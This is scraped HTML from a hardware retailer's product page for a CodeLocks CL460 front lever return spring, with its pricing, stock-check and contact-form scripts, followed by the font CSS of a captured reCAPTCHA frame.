                                https://gatehardwarecenter.com/store/media/catalog/product/cache/1/thumbnail/240x/9df78eab33525d08d6e5fb8d27136e95/L/R/LRS-460-F.jpg 240w, 
                                https://gatehardwarecenter.com/store/media/catalog/product/cache/1/thumbnail/320x/9df78eab33525d08d6e5fb8d27136e95/L/R/LRS-460-F.jpg 320w,
                                https://gatehardwarecenter.com/store/media/catalog/product/cache/1/thumbnail/400x/9df78eab33525d08d6e5fb8d27136e95/L/R/LRS-460-F.jpg 400w "
                                sizes="(min-width: 2500px) 198px,
                                (min-width: 2000px) and (max-width: 2499px) 156px,
                                (max-width: 1999px) 130px,
                                (max-width: 1460px) 95px,
                                (max-width: 1122px) 85px,
                                (max-width: 800px) 120px,
                                (max-width: 720px) 100px,
                                (max-width: 600px) 85px,
                                (max-width: 490px) 60px "
                    alt="CodeLocks CL460 Lever Return Spring, Front - LRS-460-F"
                    loading="lazy" />
                </a>
            </div>
                                </div>
    </div>
    <div class="container-for-swiper-arrows2">
        <div class="swiper-button-next arrow-next-for-image .swiper-arrows-visible"><img src="https://gatehardwarecenter.com/store/skin/frontend/copper/default/images/icons/left-arrow.svg"></div>
    </div>
</div>
</div>

<script>
$j(document).ready(function () {
    function updateHeight() {
        var imageHeight = $j('#image-main').outerHeight(); 
        $j('.product-img-box').css('height', imageHeight + 'px');
    }
    $j(window).resize(updateHeight);
    $j('#image-main').on('load', function () {
        updateHeight();
    }).each(function () {
        if (this.complete) $j(this).trigger('load'); 
    });
    updateHeight();
});
</script>            </div>
            <div class="product-shop">
            <h1 class="desktop-h">CodeLocks CL460 Lever Return Spring, Front - LRS-460-F</h1>
                                    <div class="short-description">
                        
                        <div class="std">
                            This front spring fits the CL460 lock and ensures the handle returns to its original position after use. It's essential for maintaining smooth lever function.                        </div>
                                                						<div class="sku-at-the-top">
                            <strong>Part Number:</strong>
                            LRS-460-F                        </div>
                                            </div>
                                <div class="product-pricing-information">
                                            <div class="product-pricing-col2">
                            <div class="add-to-box">
                                                                    <div class="flex-for-price">
                                        <div class="price-info">
                                            <div class="price" id="amlabel-product-price-610" style="display:none"></div>

                                  
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-610">
                     <span style="visibility:hidden;"><span class="multiplePricingEach">$6.00</span> each</span>                                            <span class="multiplePricingSub"><span class="price">$6.00</span> <span class="label-name">each</span></span>                                                        </span>
                            
        </div>


                                                                                    </div>
                                                                                        <div class="add-to-cart">
                <div class="qty-wrapper">
        	<script type="text/javascript">
        		var incrementQty;
        		function dispatchQtyChange(){
        			const inputField = document.querySelector('input[name="qty"]');
							const inputChangeEvent = new Event('input');
							inputField.dispatchEvent(inputChangeEvent);
        		}
        		function startPlusQty(inputField){
        			incrementQty = setInterval(function(){
        				inputField.stepUp();
        			},250);
        		}
        		function startMinusQty(inputField){
        			incrementQty = setInterval(function(){
        				inputField.stepDown();
        			},250);
        		}
        		function stopQty(){
        			clearInterval(incrementQty);
        			dispatchQtyChange();
        		}
        	</script>
		        	<button class="minus" type="button" onmousedown="startMinusQty(this.parentNode.querySelector('input[type=number]'))" onmouseup="stopQty()" onclick="this.parentNode.querySelector('input[type=number]').stepDown();dispatchQtyChange();" ><img src="https://gatehardwarecenter.com/store/skin/frontend/copper/default/images/icons/fancybullet.svg"></button> 
          <input type="number" pattern="\d*(\.\d+)?" name="qty" id="qty" maxlength="12" step="1" 
        min="1" 
          value="1" 
          title="Qty" 
          class="input-text qty" />
          <button type="button" onmousedown="startPlusQty(this.parentNode.querySelector('input[type=number]'))" onmouseup="stopQty()" onclick="this.parentNode.querySelector('input[type=number]').stepUp();dispatchQtyChange();" class="plus"><img src="https://gatehardwarecenter.com/store/skin/frontend/copper/default/images/icons/fancybullet.svg"></button>
        </div>
                <div class="add-to-cart-buttons">
            <button type="button" title="Add to Cart" class="button btn-cart" onclick="productAddToCartForm.submit(this)"><span><span>Add to Cart</span></span></button>
                    </div>
    </div>
                                                                                            <span class="or">OR</span>
                                                                                                                                                            </div>
                                    <div class="tier-pricing-container">
                                        

<script type="text/javascript">
//populate customer tiers
let tierQuantities = [];
let tierPricing = [];
let baseTier = 1;
let basePrice = 6;
let currentPrice = 6;
let productId = 610;

const decimalCount = num => {
   const numStr = String(num);
   if (numStr.includes('.')) {
      return numStr.split('.')[1].length;
   };
   return 0;
}

const userSelectedQty = document.querySelector('input[name="qty"]');
userSelectedQty.addEventListener("input", updateDFSSimplePricing);
function updateDFSSimplePricing(qtyField){
	let customerSelectedQty = parseInt(qtyField.target.value);
	
	if(tierQuantities.length > 0){
		//tiers available
		for(var i=tierQuantities.length - 1;i>=0;i--){
			if(customerSelectedQty >= tierQuantities[i]){
				//update tier rows to show selected row
				$j(".tier-selected").removeClass("tier-selected");
				$j('.tier-' + i).addClass("tier-selected");
				currentPrice = tierPricing[i];
				break;
			}
			else{
				if(customerSelectedQty >= parseInt(baseTier)){
					$j(".tier-selected").removeClass("tier-selected");
					$j(".tier-base").addClass("tier-selected");
					currentPrice = basePrice;
				}
				else{
					$j(".tier-selected").removeClass("tier-selected");
					currentPrice = basePrice;
				}
			}
		}
	}
	
	//multiply pricing
	if((customerSelectedQty > parseInt(baseTier)) || ((parseInt(baseTier) > 1) && (customerSelectedQty > 1))){
		var eachPrice = parseFloat(currentPrice).toLocaleString("en-US", { maximumFractionDigits: 4, minimumFractionDigits: 2 });
		var subPrice = parseFloat(customerSelectedQty * currentPrice).toLocaleString("en-US", { maximumFractionDigits: 4, minimumFractionDigits: 2 });
		var customerSelectedQtyFormatted = customerSelectedQty.toLocaleString("en-US");
		if(decimalCount(eachPrice) > 2)
			eachPrice = parseFloat(currentPrice).toLocaleString("en-US", { minimumFractionDigits: 4 });
		if(decimalCount(subPrice) > 2)
			subPrice = parseFloat(customerSelectedQty * currentPrice).toLocaleString("en-US", { minimumFractionDigits: 4 });
				
		$j("#product-price-"+productId+" .multiplePricingEach").attr("style","visibility:visible");
		
		$j("#product-price-"+productId+" .multiplePricingEach").html(
    "<span class=\"each\">$" + eachPrice + "</span> " +
    "<span class=\"how-many\">each x " + customerSelectedQtyFormatted + "</span>"
);

$j("#product-price-" + productId + " .multiplePricingSub").html(
    "<span class=\"price sub\">$" + subPrice + "</span> " + 
    "<span class=\"subtotal\">subtotal</span>"        
);

	}
	else{
		var subPrice = parseFloat(currentPrice).toLocaleString("en-US", { minimumFractionDigits: 4 });
		
		$j("#product-price-"+productId+" .multiplePricingEach").attr("style","visibility:hidden");
		$j("#product-price-"+productId+" .multiplePricingSub").html("<span class=\"price\">$"+subPrice+"</span>");
	}
}

function updateDFSConfigPricing(qtyField,newBasePrice){
	let customerSelectedQty = parseInt(qtyField.target.value);
	let customerSelectedQtyFormatted = customerSelectedQty.toLocaleString("en-US");
	
	//multiply pricing
	if((customerSelectedQty > parseInt(baseTier)) || ((parseInt(baseTier) > 1) && (customerSelectedQty > 1))){
    $j("#product-price-"+productId+" .multiplePricingEach").attr("style","visibility:visible");
    $j("#product-price-" + productId + " .multiplePricingEach").html(
            "<span class=\"each\">$" + eachPrice + "</span> " + 
            "<span class=\"how-many\">each x " + customerSelectedQtyFormatted + "</span>"
        );
		$j("#product-price-" + productId + " .multiplePricingSub").html(
    "<span class=\"price sub\">$" + subPrice + "</span> " + 
    "<span class=\"subtotal\">subtotal</span>"       
);

}

	else{
		$j("#product-price-"+productId+" .multiplePricingEach").attr("style","visibility:hidden");
		$j("#product-price-"+productId+" .multiplePricingSub").html("<span class=\"price\">$"+parseFloat(newBasePrice).toLocaleString("en-US", { minimumFractionDigits: 4 })+"</span>");
	}
}

</script>                                    </div>
                            </div>
                            <div class="inventory-container">
                                <div class="instock-text-only" id="DFS_STOCKSTATUS" >&nbsp;</div>
<script>
jQuery.ajax({
    url: 'https://dfsupply.heydfs.com/API/stock/',
    type: 'POST',
    data: {
        payload: '[base64]'
    },
    success: function(dfs_response) {
        document.getElementById('DFS_STOCKSTATUS').innerHTML = dfs_response;
    }
});
</script>                            </div>
                        </div>
                                                    <div class="flex-tier-related"></div>
                                                            </div>
                <div class="flex-for-options">
                                                        </div>
                <div class="extra-info">
                                    </div>
                                            </div>
        </div>
    </form>
    <div class="two-column">
        <div class="column right-thin-border-product">
                <div class="std">
      <h2>Details</h2>
    	<h3>CodeLocks CL460 Lever Return Spring, Front - LRS-460-F</h3>
      <p>The CodeLocks CL460 Lever Return Spring (Front) is a precision part that supports the lever reset mechanism in the CL460 locking system. Located in the front housing of the lock, it helps restore lever position after turning, ensuring secure and repeatable function. This spring is critical in high-use installations where worn components can lead to loose or drooping handles. Installation is fast and ensures the lock returns to full working condition.</p> <h3>Features</h3> <ul> <li>Front lever return spring for CL460 lock series</li> <li>Maintains correct lever alignment after actuation</li> <li>Quick and easy to install during maintenance</li> <li>Supports high-traffic or commercial lock use</li> </ul> <h3>Specifications</h3> <ul> <li>Product Code: LRS-460-F</li> <li>Series: CL460</li> <li>Position: Front</li> <li>Manufacturer: CodeLocks</li> </ul>    </div>
            <div id="successMessage" class="successMessage alert alert-success" style="display: none">Thank you! We will respond to your request within 1 business day.</div>
<div id="errorMessage" class="errorMessage alert alert-danger" style="display: none">Oops! An error occurred. Please try again later.</div>
            <div class="product-page-contact">
            <div class="contact-wrapper">
            <div class="contact-form-container">
            <div class="call-prefer-box">Prefer to Call?<a href="tel:8883781039"> (888) 378-1039</a> </div>
                <h3 class="contact-head">Questions about part number LRS-460-F?</h3>
                <p class="required">Required Fields *</p>
                <form id="product-page-contact-form" role="form" method="post" class="contactForm validateIt" data-email-subject="Contact Form" data-show-errors="true">
                    <h4>Name <span>*</span></h4>
					<input id="contact_name" name="name" required type="text" class="contact-form-input" />
                    <h4>Email <span>*</span></h4>
					<input id="contact_email" name="email" required type="email" class="contact-form-input" />
					<h4>Phone</h4>
					<input id="contact_phone" name="phone" type="tel" class="contact-form-input" />
                    <h4>My Questions <span>*</span></h4>
					<textarea id="contact_message" class="contact-form-input large-input" name="field[]" required></textarea>
                    <input type="hidden" id="DFS_SESSION" name="DFS_SESSION" value="" /><input type="hidden" id="DFS_CART" name="DFS_CART" value="FALSE" /><input type="hidden" id="DFS_PRODUCT" name="DFS_PRODUCT" value="LRS-460-F" />                    <input class="dfcontactform-submit" type="submit" name="submit" value="Send Message">
                </form>

            </div>
        </div>
            </div>
        </div>
        <div class="column">
            <div class="add-to-cart-wrapper">
                

                                    <div class="add-to-box">
                        <div class="product-compare-box">
                                                    </div>
                    </div>
                                                </div>
            <div class="margin-div">
                
                    <div class="add-info-two">
        <div class="add-info-table">
            <table class="data-table" id="product-attribute-specs-table">
                <col width="25%" />
                <col />
                <tbody>
                                                                    <tr>
                                <th class="label">
                                    SKU                                                                                                    </th>
                                <td class="data">
                                    LRS-460-F                                </td>
                            </tr>
                                                <tr>
                                <th class="label">
                                    Compatible Series                                                                                                    </th>
                                <td class="data">
                                    CL400                                </td>
                            </tr>
                                                <tr>
                                <th class="label">
                                    Lock Type                                                                                                    </th>
                                <td class="data">
                                    Mechanical                                </td>
                            </tr>
                                                <tr>
                                <th class="label">
                                    Alternate Part Number                                                                                                    </th>
                                <td class="data">
                                    LRS-460 F                                </td>
                            </tr>
                                                <tr>
                                <th class="label">
                                    Product Type                                                                                                    </th>
                                <td class="data">
                                    Lever Return Spring                                </td>
                            </tr>
                                                <tr>
                                <th class="label">
                                    Manufacturer                                                                                                    </th>
                                <td class="data">
                                    CodeLocks                                </td>
                            </tr>
                                    </tbody>
            </table>
            <script type="text/javascript">
                decorateTable('product-attribute-specs-table')
            </script>
                </div>
         </div>
                <br>
                                <br>
                            </div>
        </div>
    </div>
    <div class="clearer"></div>
    </div>
<script src='https://www.google.com/recaptcha/api.js?render=6LfI66UZAAAAAKKjFLuENUxN1FZ0x-P2M15AxeVs'></script>
<script type="text/javascript">
    //<![CDATA[
    var productAddToCartForm = new VarienForm('product_addtocart_form');
    productAddToCartForm.submit = function(button, url) {
        if (this.validator.validate()) {
            var form = this.form;
            var oldUrl = form.action;

            if (url) {
                form.action = url;
            }
            var e = null;
            try {
                this.form.submit();
            } catch (e) {}
            this.form.action = oldUrl;
            if (e) {
                throw e;
            }

            if (button && button != 'undefined') {
                button.disabled = true;
            }
        }
    }.bind(productAddToCartForm);
    productAddToCartForm.submitLight = function(button, url) {
        if (this.validator) {
            var nv = Validation.methods;
            delete Validation.methods['required-entry'];
            delete Validation.methods['validate-one-required'];
            delete Validation.methods['validate-one-required-by-name'];
            // Remove custom datetime validators
            for (var methodName in Validation.methods) {
                if (methodName.match(/^validate-datetime-.*/i)) {
                    delete Validation.methods[methodName];
                }
            }
            if (this.validator.validate()) {
                if (url) {
                    this.form.action = url;
                }
                this.form.submit();
            }
            Object.extend(Validation.methods, nv);
        }
    }.bind(productAddToCartForm);
    //]]>



	$j(document).ready(function() {
		var modal360 = $j('#modal360');
		var overlay360 = $j('.modal-overlay');
		var close360 = $j('.close360').first();
		var model360content = $j('.modal-content');
		var gif360image = $j('#gifImage');

		if (!modal360.length || !overlay360.length || !close360.length || !model360content.length || !gif360image.length)
			return;

		function modal360ViewToggle() {
			overlay360.toggleClass('show');
			modal360.toggleClass('show');
			$j('body').toggleClass('no-scroll');
		}

		$j('#view360').click(function() {
			modal360ViewToggle();
			var gifUrl = gif360image.data('src');
			gif360image.attr('src', gifUrl).show();
		});

		close360.click(function() {
			modal360ViewToggle();
		});

		modal360.click(function(event) {
			if (!$j(event.target).closest(model360content).length) {
				modal360ViewToggle();
			}
		});

		overlay360.click(function(event) {
			if (!$j(event.target).closest(model360content).length) {
				modal360ViewToggle();
			}
		});

		// don't allow click propagation
		model360content.click(function(event) {
			event.stopPropagation();
		});
	});

	$j('#product-page-contact-form').submit(function(event) {
		event.preventDefault();
        var formRef = $j('#product-page-contact-form')[0];
		var name = $j('#contact_name').val();
		var email = $j("#contact_email").val();
        var phone = $j("#contact_phone").val();
		var DFS_PRODUCT = $j("#DFS_PRODUCT").val();
		var message = $j("#contact_message").val();
		var DFS_CART = $j("#DFS_CART").val();
		var DFS_SESSION = $j("#DFS_SESSION").val();
		grecaptcha.ready(function() {
			grecaptcha.execute('6LfI66UZAAAAAKKjFLuENUxN1FZ0x-P2M15AxeVs', {action: 'create_comment'}).then(function(token) {
				$j('#product-page-contact-form').prepend('<input type="hidden" name="g-recaptcha-response" value="' + token + '">');
				$j.post("https://dfsupply.heydfs.com/API/contact/endpoint/",{name: name, email: email, phone: phone, message: message, token: token, DFS_CART: DFS_CART, DFS_SESSION: DFS_SESSION, DFS_PRODUCT: DFS_PRODUCT}, function(result) {
						if(result.success) {
							document.getElementById("successMessage").style.display="block";
							formRef.reset();
                            document.querySelector(".product-page-contact").style.display = "none";
							gtag("event","generate_lead",{
								currency: "USD",
								value: 10,
								lead_source: "Product Page Question Form"
							});
						} else {
							document.getElementById("errorMessage").style.display="block";
						}
				});
			});;
		});
	});


</script>
<script type="text/javascript">
    var lifetime = 3600;
    var expireAt = Mage.Cookies.expires;
    if (lifetime > 0) {
        expireAt = new Date();
        expireAt.setTime(expireAt.getTime() + lifetime * 1000);
    }
    Mage.Cookies.set('external_no_cache', 1, expireAt);
</script>
                    </div>
                </div>
            </div>
        </div>
       </div>
        <div class="footer-container">
    <div class="footer">
    <ul class="cms-footer-list">
<li class="footer-links"><a href="https://gatehardwarecenter.com/store/information/about.html">About Us</a></li>
<li class="footer-links"><a href="https://gatehardwarecenter.com/store/information/contact.html">Contact Us</a></li>
<li class="footer-links"><a href="https://gatehardwarecenter.com/store/resources.html">Resources</a></li>
<li class="footer-links"><a href="https://gatehardwarecenter.com/store/information/website-and-price-policy.html">Website And Price Policy</a></li>
<li class="footer-links"><a href="https://gatehardwarecenter.com/store/privacy-policy-cookie-restriction-mode">Privacy Policy</a></li>
<li class="footer-links"><a href="https://gatehardwarecenter.com/store/shipping">Shipping</a></li>
<li class="footer-links"><a href="https://gatehardwarecenter.com/store/returns">Returns</a></li>

</ul>
<div class="cms-copyright"><ul class="payment-list">
<li><i class="pf pf-american-express-alt"></i></li>
<li><i class="pf pf-visa"></i></li>
<li><i class="pf pf-mastercard"></i></li>
<li><i class="pf pf-discover"></i></li>
<li><i class="pf pf-bank-transfer"></i></li>
</ul></div>
	<div class="cms-copyright-bottom">
		<div class="small-footnote">This site is protected by reCAPTCHA and the Google <a href="https://policies.google.com/privacy">Privacy Policy</a> and <a href="https://policies.google.com/terms">Terms of Service</a> apply.</div>
		&copy; 2026 DF Supply, Inc. All Rights Reserved.	</div>
    <div class="footer-banner"></div>
    </div>
</div>
                

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfI66UZAAAAAKKjFLuENUxN1FZ0x-P2M15AxeVs&co=aHR0cHM6Ly9nYXRlaGFyZHdhcmVjZW50ZXIuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=z6e2hnsjrv3q
body_size: 48783
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, 